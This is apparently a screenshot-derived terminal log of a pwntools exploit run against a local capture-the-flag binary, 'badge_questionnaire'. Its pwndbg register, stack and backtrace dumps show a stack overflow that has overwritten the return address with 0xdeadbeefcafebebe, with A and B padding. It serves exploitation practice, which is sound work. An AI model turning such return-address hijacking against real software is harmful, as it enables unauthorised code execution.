 rcopley@security-ubuntu:~/Downloads$ ./exploit2.py
[+] Starting local process '/usr/bin/gdbserver': pid 13794
[*] running in new terminal: ['/usr/bin/gdb', '-q', './badge_questionnaire', '-x', '/tmp/pwny2ia1u0m.gdb']
[*] Switching to interactive mode
Welcome Chrononaut Recruit. Please fill out the questionnaire to see if you are a good fit for The Ohio Chrononauts!
Tell us abour yourself! (0x7ffcfdb92d0c characters max.)
Wow, very cool!
$
*RDI  0x7f20cb01ca70 (_IO_stdfile_1_lock) ◂— 0x0
*RSI  0x1
*R8   0xf
*R9   0xcae2a0 ◂— 0x4141414141414141 ('AAAAAAAA')
*R10  0x7f20cae0d6b0 ◂— 0xf001a0000099a
*R11  0x246
*R12  0x7ffcfdb92e48 —▸ 0x7ffcfdb941ee ◂— './badge_questionnaire'
*R13  0x40126a (main) ◂— endbr64
*R14  0x403248 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401180 (__do_global_dtors_aux) ◂— endbr64
*R15  0x7f20cb087040 (_rtld_global) —▸ 0x7f20cb0882e0 ◂— 0x0
*RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x7ffcfdb92d18 ◂— 0xdeadbeefcafebebe
*RIP  0x401269 (question+138) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x401269 <question+138>    ret    <0xdeadbeefcafebebe>
[ STACK ]
00:0000│ rsp 0x7ffcfdb92d18 ◂— 0xdeadbeefcafebebe
01:0008│     0x7ffcfdb92d20 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'
... ↓        3 skipped
05:0028│     0x7ffcfdb92d40 ◂— 0x0
06:0030│     0x7ffcfdb92d48 —▸ 0x40126a (main) ◂— endbr64
07:0038│     0x7ffcfdb92d50 ◂— 0x100000000
[ BACKTRACE ]
► f 0         0x401269 question+138
f 1 0xdeadbeefcafebebe
f 2 0x4242424242424242
f 3 0x4242424242424242
f 4 0x4242424242424242
f 5 0x4242424242424242
f 6              0x0
pwndbg>
[0] 0:gdb*